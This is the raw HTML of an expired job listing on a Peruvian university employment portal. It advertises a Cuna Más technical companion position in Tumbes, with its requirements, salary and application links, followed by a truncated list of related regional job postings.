							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-12905  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								Acompañante Técnico para el Servicio de Cuidado Diurno
								<span class="count">420 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
Unidad Territorial Tumbes sito en: Calle Mariscal Castilla N° 307 – Piso 2 - Tumbes Provincia: Zarumilla
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Unidad Territorial Tumbes sito en: Calle Mariscal Castilla N° 307 – Piso 2 - Tumbes Provincia: Zarumilla</span><span itemprop="addressRegion"></span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-03-08T17:42:56-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-03-08
</span>
<span>
 - 2023-03-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-03-15</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/educacion/" title="Ver todos los trabajos en: &ldquo;Educación&rdquo;"> Educación</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/enfermeria/" title="Ver todos los trabajos en: &ldquo;Enfermería&rdquo;"> Enfermería</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/obstetricia/" title="Ver todos los trabajos en: &ldquo;Obstetricia&rdquo;"> Obstetricia</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/psicologia/" title="Ver todos los trabajos en: &ldquo;Psicología&rdquo;"> Psicología</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,564.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,564.19 soles</span>
<span class="hidden" itemprop="validThrough">2023-03-15</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt=""> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">
                            CUNA MAS                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Av Sánchez Cerro no 624, Piura, Perú</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 479</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><span style="color: #000080;">CAS N° 228: Acompañante Técnico para el Servicio de Cuidado Diurno</span></h2>
<div><strong>Número de vacantes:</strong> 1</div>
<div><strong>Formación Académica:</strong> Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria.</div>
<div><strong>Experiencia:</strong></div>
<div>• Experiencia laboral general de 01 año.</div>
<div>• Experiencia laboral específica de 01 año en servicios o programas o proyectos relacionados a equipos técnicos para la gestión, acompañamiento o atención en salud pública o primera infancia o niñez o familias o comunidad en el sector público o privado con poblaciones vulnerables. (Pobreza y pobreza extrema, niños/as, mujeres gestantes, personas con discapacidad.)</div>
<div><strong>Lugar de prestación del servicio:</strong> Unidad Territorial Tumbes sito en: Calle Mariscal Castilla N° 307 – Piso 2 &#8211; Tumbes Provincia: Zarumilla</div>
<div><strong>Remuneración:</strong> S/. 2,564.19 soles</div>
<div><strong>Plazo para Postular:</strong> 15 de marzo de 2023 (hasta el mediodía)</div>
<div><strong>COMO POSTULAR:</strong> Registro de la hoja de vida (CV sin documentar) y Declaración Jurada (Anexos) del postulante en el portal institucional del Programa Nacional Cuna Más <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/web/login">POSTULA AQUÍ </a></strong></span></div>
<div>
<p>• <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/web/content/hr.job/4304/attach_base/BASES%20228-2023%20-%20AT%20-%20SCD%20-%20UT%20TUMBES.pdf?download=true">Descarga aquí BASES(convocatoria completa y cronograma)</a></strong></span> Si no puede descargar las bases por este medio, intente desde otro navegado(Firefox, Edge, Opera) o puede buscar la convocatoria en la página oficial de la entidad: <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/jobs">CUNA MÁS</a></strong></span></p>
</div>

	</div>

					        <div id="scroll6969b789b585c" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="25a48ddd6b"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 78 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-14243 type-noo_job status-publish hentry job_category-educacion job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/UGEL-TUMBES-200x200.png" class="" alt="UGEL TUMBES" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/UGEL-TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/UGEL-TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/UGEL-TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/UGEL-TUMBES.png 315w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/"
                       title="Permanent link to: &quot;Profesional II para Equipo Itinerante de Convivencia Escolar&quot;">Profesional II para Equipo Itinerante de Convivencia Escolar</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5252">UGEL TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL TUMBES</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-05-02T20:11:37-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-05-02
</span>
<span>
 - 2023-05-03
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-05-03</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,800.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,800.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-05-03</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14243"
                              data-title="Profesional II para Equipo Itinerante de Convivencia Escolar" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14243"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprofesional-ii-para-equipo-itinerante-de-convivencia-escolar-5%2F&amp;t=Profesional+II+para+Equipo+Itinerante+de+Convivencia+Escolar','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Profesional+II+para+Equipo+Itinerante+de+Convivencia+Escolar&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprofesional-ii-para-equipo-itinerante-de-convivencia-escolar-5%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprofesional-ii-para-equipo-itinerante-de-convivencia-escolar-5%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/profesional-ii-para-equipo-itinerante-de-convivencia-escolar-5/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14243"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-14157 type-noo_job status-publish hentry job_category-educacion job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA-200x200.jpg" class="" alt="UNIDAD DE GESTIÓN EDUCATIVA LOCAL ZARUMILLA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA-768x768.jpg 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/UHGEL-ZARUMILLA.jpg 900w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/"
                       title="Permanent link to: &quot;Docente Responsable de Núcleo de la iniciativa pedagógica Talleres Deportivo Recreativos&quot;">Docente Responsable de Núcleo de la iniciativa pedagógica Talleres Deportivo Recreativos</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6385">UNIDAD DE GESTIÓN EDUCATIVA LOCAL ZARUMILLA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UNIDAD DE GESTIÓN EDUCATIVA LOCAL ZARUMILLA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-28T13:01:24-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-28
</span>
<span>
 - 2023-05-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3.000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3.000.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14157"
                              data-title="Docente Responsable de Núcleo de la iniciativa pedagógica Talleres Deportivo Recreativos" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14157"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdocente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos%2F&amp;t=Docente+Responsable+de+N%C3%BAcleo+de+la+iniciativa+pedag%C3%B3gica+Talleres+Deportivo+Recreativos','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Docente+Responsable+de+N%C3%BAcleo+de+la+iniciativa+pedag%C3%B3gica+Talleres+Deportivo+Recreativos&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdocente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdocente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/docente-responsable-de-nucleo-de-la-iniciativa-pedagogica-talleres-deportivo-recreativos/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14157"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13855 type-noo_job status-publish hentry job_category-educacion job_category-ingenieria-de-sistemas job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/ugel-contralmirante-200x200.jpg" class="" alt="UGEL Contralmirante Villar" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/ugel-contralmirante-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/ugel-contralmirante-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/ugel-contralmirante.jpg 235w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/"
                       title="Permanent link to: &quot;Coordinador(a) de Innovación y Soporte Tecnológico para IE&quot;">Coordinador(a) de Innovación y Soporte Tecnológico para IE</a>
                </h2>
                <p class="content-meta">
